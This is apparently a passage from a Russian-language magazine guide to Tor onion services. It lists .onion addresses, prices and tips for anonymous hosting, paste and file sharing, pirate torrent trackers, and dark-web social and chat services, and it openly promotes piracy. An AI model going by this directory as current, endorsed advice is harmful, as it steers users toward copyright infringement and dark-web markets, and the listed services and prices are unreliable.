

Но раз уж мы заговорили о хостинге в даркнете, то приведем пару примеров. На [Hidden Host](http://hostzdcvmuqacom4.onion/) обещают 20 Гбайт места и нелимитированный трафик за 0,1 BTC в год; [Real Hosting](http://hosting6iar5zo7c.onion) стоит 0,25 BTC в год и дает всего 256 Мбайт места и 1 Тбайт трафика; [Kowloon Hosting Services](http://kowloon5aibdbege.onion/services.html) имеет гибкую тарификацию - от 0,04 BTC в месяц за 256 Мбайт до 0,8 BTC за полгода и 2 Гбайт.



Кстати, у Kowloon (читается «Коулун» или «Цзюлун». Это, к слову, страшно перенаселенная часть Гонконга) есть бесплатный пробный тариф. Если написать письмо с темой TRIAL название домена на [специальную почту](http://kowloon@torbox3uiot6wchz.onion), то в ответ придут данные, необходимые для доступа. Именно поэтому, видимо, при нашей импровизированной индексации дарквеба мы нашли около шести сотен ссылок на пустые дефолтные страницы, хостящиеся у Kowloon.

#### Шейринг

Если с бесплатным хостингом в Onion туго, то местечек, где можно временно захостить файл, картинку или кусок текста, предостаточно. Для файлов размером менее 500 Кбайт есть **[PopFiles](http://popfilesxuru7lsr.onion/)**, картинку можешь закинуть на сайт с незатейливым названием *[Image Hosting](http://twlba5j7oo5g4kj5.onion/)*, текст — на [Stronghold Paste](http://nzxj65x32vh2fkhk.onion/), [CrypTor](http://cryptorffquolzz6.onion/), [ZeroBin](http://zerobinqmdqd236y.onion/) или [Pasta.](http://pastagdsp33j7aoq.onion/)



Любой из них позволяет задать таймер, по которому информация будет стерта. На Stronghold Paste есть раздел с [архивами](http://nzxj65x32vh2fkhk.onion/all) - можешь поинтересоваться, какую ерунду туда постят. Чтобы твои данные не попали в этот список, не забывай ставить галку Private. Заметь, что у Pasta ограничение на размер текста целых 10 Мбайт. При желании сюда вполне можно запостить файл, закодированный в Base64.

#### Торренты

Что обычно прячется в темных уголках интернета, кроме наркоты и голых писек? Конечно же, варез! В наше время тут, правда, никакой особой веселухи: есть зеркало [The Pirate Bay](http://uj3wazyk5u4hnvtk.onion/), и оно в целом покрывает большую часть пиратских потребностей. У RuTracker отдельного сервиса в Onion нет (Tor и так позволя-ет заходить на RuTracker.org в обход блокировки), зато такой есть у [Rutor.](http://rutorc6mqdinc4cz.onion/) Еще можешь заглянуть на [«Схоронил»](http://jtm5j25w7fq5tubs.onion) — этот сайт на порядок меньше (1,6 миллиона раздач против 25 миллионов у Rutor), но лишний шанс отыскать что-то редкое не повредит.



Search Torrents | Browse Torrents | Recent Torrents | TV shows | Music | Top 100 Preferences Pirate Search Languages All Audio Video Applications Games Porn Other Pirate Search I'm Feeling Lucky **How do I download?** 

#### Login | Register | Language / Select language | About | Blog Usage policy | TOR | Doodles | Forum

#### Книги

#### Общение

 $\bullet\bullet\bullet$ 

Ходить на хидденсервисы, просто чтобы потрепаться, — это, определенно, развлечение на любителя. В обычном вебе достаточно ресурсов, на которых можно анонимно зарегистрироваться (или не регистрироваться вовсе) и болтать о чем душе угодно. На «луковых» сайтах говорят в основном о делах. Каких — ты уже, наверное, понял.

Главной социальной сетью Onion можно считать [Galaxy2](http://w363zoq3ylux5rf5.onion/) — если покопаться, то в ней можно найти занятные тематические группы или познакомиться с интересными людьми. Тем, кто предпочитает общаться на русском, будет небезынтересен ресурс [onelon](http://onelonhoourmypmh.onion). Это довольно необычная платформа для блогов с небольшим, но живым сообществом. Обрати внимание, что для регистрации потребуется создать себе ключ PGP (это, кстати, распространенное в дарквебе явление).



Может оказаться полезным и сайт [Hidden Answers.](http://answerstedhctbek.onion/) Это что-то вроде Yahoo Answers или «Ответов@Mail.Ru», но с фокусом на даркнете и связанных с ним вещах. Главные темы — надежность торговых площадок, настройка Tor и, конечно, поиск тематических ресурсов. Последнее делает Hidden Answers интересным местом для начала серфинга.

Как минимум для галочки стоит упомянуть, что в Onion работает [зеркало](https://www.facebookcorewwwi.onion/) [Facebook](https://www.facebookcorewwwi.onion/). Для живущих в России в нем смысла немного, но, к примеру, в Китае Facebook заблокирован, так что ходить на него через Tor — самое оно. Вообще говоря, значительная часть переписки в теневой стороне интернета происходит не на сайтах, а в Jabber и IRC. Выбор пригодных клиентов, настройка анонимного подключения и поиск серверов и групп — это тема для отдельной статьи, так что здесь ограничимся лишь парой ссылок. [TorXMPP](http://torxmppu5u7amsed.onion/), [Cyruserv](http://cyjabr4pfzupo7pg.onion/), [securejabber.me](http://giyvshdnojeivkom.onion/) — серверы Jabber, расположенные в Onion; [CgAn](http://3ur4xm2japn56c5f.onion/) [IRC](http://3ur4xm2japn56c5f.onion/) и [Volatile](http://vola7ileiax4ueow.onion/) — клиенты IRC, способные работать прямо в Tor Browser; [ChatTor](http://chattorci7bcgygp.onion/) — примитивный, но удобный вебовый чат с возможностью создавать свои комнаты.



Ну и если тебе вдруг станет совсем скучно и не с кем поговорить о погоде и последних изысканиях в даркнете, то загляни на [Chat with strangers](http://tetatl6umgbmtv27.onion/) — это местный аналог Chatroulette.

Запрашивать из своих скриптов страницы через Tor не намного сложнее, чем из обычного интернета. Все, что для этого нужно, — локальная нода Tor (достаточно просто открыть Tor Browser), Python и [библиотека SocksiPy](http://socksipy.sourceforge.net). Вот скрипт, который скачивает через Tor главную страницу The Pirate Bay и выводит ее содержимое. Ты наверняка разберешься, как скачать что-нибудь другое.



Fess

 $\equiv$ 



